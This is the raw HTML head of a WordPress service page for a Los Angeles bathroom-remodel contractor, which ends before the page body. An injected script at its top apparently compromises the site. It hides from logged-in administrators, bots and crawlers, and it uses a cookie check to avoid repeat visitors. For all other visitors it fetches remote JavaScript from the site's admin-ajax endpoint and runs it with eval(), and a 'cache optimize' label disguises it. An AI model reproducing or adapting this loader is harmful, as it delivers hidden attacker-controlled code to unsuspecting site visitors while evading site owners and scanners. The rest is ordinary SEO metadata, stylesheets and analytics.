

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwpservicesinc.com/bathroom-remodel/
body_size: 28916
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://gwpservicesinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bathroom Remodel in Los Angeles | GWP Builders Inc</title>
	<meta name="description" content="From fixtures to tile to full renovation, GWP Services Inc handles all aspects of bathroom remodels with precision and care for a stress-free update. Call us" />
	<link rel="canonical" href="https://gwpservicesinc.com/bathroom-remodel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bathroom Remodel in Los Angeles | GWP Builders Inc" />
	<meta property="og:description" content="From fixtures to tile to full renovation, GWP Services Inc handles all aspects of bathroom remodels with precision and care for a stress-free update. Call us" />
	<meta property="og:url" content="https://gwpservicesinc.com/bathroom-remodel/" />
	<meta property="og:site_name" content="GWP Services INC" />
	<meta property="article:modified_time" content="2025-12-02T11:48:29+00:00" />
	<meta property="og:image" content="https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwpservicesinc.com/bathroom-remodel/","url":"https://gwpservicesinc.com/bathroom-remodel/","name":"Bathroom Remodel in Los Angeles | GWP Builders Inc","isPartOf":{"@id":"https://gwpservicesinc.com/#website"},"primaryImageOfPage":{"@id":"https://gwpservicesinc.com/bathroom-remodel/#primaryimage"},"image":{"@id":"https://gwpservicesinc.com/bathroom-remodel/#primaryimage"},"thumbnailUrl":"https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg","datePublished":"2021-05-27T21:52:55+00:00","dateModified":"2025-12-02T11:48:29+00:00","description":"From fixtures to tile to full renovation, GWP Services Inc handles all aspects of bathroom remodels with precision and care for a stress-free update. Call us","breadcrumb":{"@id":"https://gwpservicesinc.com/bathroom-remodel/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwpservicesinc.com/bathroom-remodel/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/bathroom-remodel/#primaryimage","url":"https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg","contentUrl":"https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1.jpg"},{"@type":"BreadcrumbList","@id":"https://gwpservicesinc.com/bathroom-remodel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwpservicesinc.com/"},{"@type":"ListItem","position":2,"name":"Bathroom Remodel"}]},{"@type":"WebSite","@id":"https://gwpservicesinc.com/#website","url":"https://gwpservicesinc.com/","name":"GWP Services INC","description":"GWP Builders INC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwpservicesinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Feed" href="https://gwpservicesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Comments Feed" href="https://gwpservicesinc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fbathroom-remodel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fbathroom-remodel%2F&#038;format=xml" />

<!-- LCSEO current path: bathroom-remodel -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gwpservicesinc.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-27.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1431-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1431.css?ver=1768513394' media='all' />
<link rel='stylesheet' id='elementor-post-1162-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='elementor-post-1163-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742223193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223197' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6D1KB784NP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gwpservicesinc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6D1KB784NP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gwpservicesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwpservicesinc.com/wp-json/wp/v2/pages/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwpservicesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gwpservicesinc.com/?p=1431' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1:  -->
<meta name="google-site-verification" content="zMRG30krG9vZyifKlcRIHMD5-XYmFfCoULjF4_pqbOk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Structured Data ServicePage - Bathroom Remodel -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "ProfessionalService",
  "brand": {
    "@type": "Brand",
    "name": "GWP Builders inc"
  },
  "name": "Bathroom Remodel",
  "description": "Bathroom remodel can transform a dull and outdated space into a luxurious and functional room. From replacing fixtures to adding new tiles and lighting, the possibilities are endless. An updated bathroom not only enhances the look of your home, but can also increase its value. Choose a professional contractor to ensure a successful and stress-free renovation experience. When considering a bathroom remodel project, it’s important to think about who uses the space. Consider the personal needs of the user, function and practicality, design style and budget. With so many beautiful and innovative fixtures and materials available, bathroom remodel selections and the associated prices can become overwhelming. It’ll likely be important to narrow down your choices.",
  "image": "https://gwpservicesinc.com/wp-content/uploads/2023/02/Bathroom-Remodel-with-Marble-Tile-Shower-scaled-1-768x512.jpg",
  "telephone": "(888) 556-9206",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Van Nuys Blvd",
    "addressLocality": "Van Nuys",
    "addressCountry": "United States",
    "addressRegion": "CA",
    "postalCode": "91401"
  },
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": ["Monday", "Tuesday", "Wednesday", "Thursday", "Friday"],
      "opens": "08:00",
      "closes": "17:30"
    }
  ],
  "url": "https://gwpservicesinc.com/bathroom-remodel/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
